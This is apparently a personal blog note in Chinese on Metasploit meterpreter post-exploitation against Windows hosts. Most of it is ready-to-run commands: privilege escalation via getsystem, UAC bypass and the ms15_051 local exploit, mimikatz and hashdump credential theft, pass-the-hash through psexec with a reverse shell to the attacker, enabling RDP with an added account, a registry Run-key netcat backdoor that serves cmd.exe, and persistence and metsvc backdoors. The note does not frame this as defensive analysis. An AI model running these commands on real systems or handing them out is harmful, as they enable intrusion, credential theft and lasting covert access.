meterpreter后渗透阶段的基本操作(一)

这里只是一个笔记,可能没有那么全面和有条理,都是自己遇到的一些问题

1、shell里的中文乱码

获得一个meterpreter shell之后,使用shell命令,显示中文时会出现乱码

解决方法:在输入shell之后,再输入chcp 65001

2、提权相关的问题



getuid发现不是管理员权限,使用getsystem命令提权(不使用参数默认使用全部提权方法)会报错,不成功、

(提权方式:1、getsystem 2、系统内核漏洞提权 3、绕过UAC提权)

1)解决方法一:





我常使用exploit/windows/local/ask模块,该模块实际上只是以高权限重启一个返回式shellcode,并没有绕过UAC,会触发系统UAC,受害机器有提示,提示用户是否要运行,如果用户选择“yes”,就可以程序返回一个高权限meterpreter shell(需要执行getsystem)

2)解决方法二:

绕过UAC提权,msf内置多个pypassuac脚本,运行后返回一个新的会话,需要再次执行getsystem获取系统权限

3)解决方法三:



在搜集资料时发现了一个更牛逼的模块,Local Exploit Suggester。这个模块可以帮助我们识别系统存在哪些漏洞可以被利用,并且为我们提供最合适的exp,通过这个exp我们可以进一步提权

首先要获取目标主机的meterpreter会话,才能使用这个模块。而且在使用这个模块之前,我们需要先把当前的meterpreter会话放到后台运行(CTRL+Z)



现在我们获取到的meterpreter会话是3,执行下列命令:

use post/multi/recon/local_exploit_suggester

set LHOST 192.168.43.133

set SESSION 3

exploit

这里我试了几个,有些可能不行(可能有误报或差别),选了一个exploit/windows/local/ms15_051_client_copy_image(打了几次才成功):

use exploit/windows/local/ms15_051_client_copy_image

set lhost 192.168.43.133

set session 3

exploit

3、开启远程桌面

run getgui -e

run getgui -u zwish -p zwish

run getgui -f 6661 –e #3389端口转发到6661

新开一个终端

rdesktop 127.0.0.1:6661

有时候也可以不用端口转发rdesktop ip:3389

如果使用run getgui -u 用户名 -p 密码 不能添加成功,可以试一下post/windows/manage/enable_rdp模块

但可能还是会报1332这个错,具体原因google了一下还是没有找到解决方案,解决了的dalao麻烦教教dd





4、抓取密码(hash)

mimikatz

load mimikatz #help mimikatz 查看帮助

wdigest #获取Wdigest密码

mimikatz_command -f samdump::hashes #执行mimikatz原始命令

mimikatz_command -f sekurlsa::searchPasswords

5、注册表操作

1)注册表基本命令

reg –h

-d 注册表中值的数据. -k 注册表键路径 -v 注册表键名称

enumkey 枚举可获得的键 setval 设置键值 queryval 查询键值数据

2)注册表设置nc后门

upload /usr/share/windows-binaries/nc.exe C:\windows\system32 #上传nc

reg enumkey -k HKLM\software\microsoft\windows\currentversion\run #枚举run下的key

reg setval -k HKLM\software\microsoft\windows\currentversion\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe' #设置键值

reg queryval -k HKLM\software\microsoft\windows\currentversion\Run -v lltest_nc #查看键值

nc -v 192.168.159.144 443 #攻击者连接nc后门

6、哈希利用

1)获取哈希

run post/windows/gather/smart_hashdump #从SAM导出密码哈希

需要SYSTEM权限

2)PSExec哈希传递

通过smart_hashdump获取用户哈希后,可以利用psexec模块进行哈希传递攻击

前提条件:①开启445端口 smb服务;②开启admin$共享

msf > use exploit/windows/smb/psexec

msf > set payload windows/meterpreter/reverse_tcp

msf > set LHOST 192.168.159.134

msf > set LPORT 443

msf > set RHOST 192.168.159.144

msf >set SMBUser Administrator

msf >set SMBPass aad3b4*04ee:5b5f00*c424c

msf >set SMBDomain WORKGROUP #域用户需要设置SMBDomain

msf >exploit

7、持久化(后门植入)

metasploit自带的后门有两种方式启动的,一种是通过启动项启动(persistence),一种是通过服务启动(metsvc),另外还可以通过persistence_exe自定义后门文件。

1)persistence启动项后门

在C:\Users***\AppData\Local\Temp\目录下,上传一个vbs脚本

在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run\加入开机启动项

run persistence –h #查看帮助

run persistence -X -i 5 -p 6661 -r 192.168.159.134

-X指定启动的方式为开机自启动,-i反向连接的时间间隔(5s) –r 指定攻击者的ip

连接后门

msf > use exploit/multi/handler

msf > set payload windows/meterpreter/reverse_tcp

msf > set LHOST 192.168.159.134

msf > set LPORT 6661

msf > exploit

2)metsvc服务后门

在C:\Users***\AppData\Local\Temp\上传了三个文件(metsrv.x86.dll、metsvc-server.exe、metsvc.exe),通过服务启动,服务名为meterpreter

run metsvc –h # 查看帮助

run metsvc –A #自动安装后门

连接后门

msf > use exploit/multi/handler

msf > set payload windows/metsvc_bind_tcp

msf > set RHOST 192.168.159.144

msf > set LPORT 31337

msf > exploit

8、更多资料

后渗透之meterpreter使用攻略 :https://xz.aliyun.com/t/2536#toc-12

metasploit下Windows的多种提权方法:https://www.anquanke.com/post/id/85064

Windows内核提权 :https://xz.aliyun.com/t/2862?spm=5176.12901015.0.i12901015.4d6a525cRdiEq4&accounttraceid=471428ecdd3a42548b6f7408324904eagyth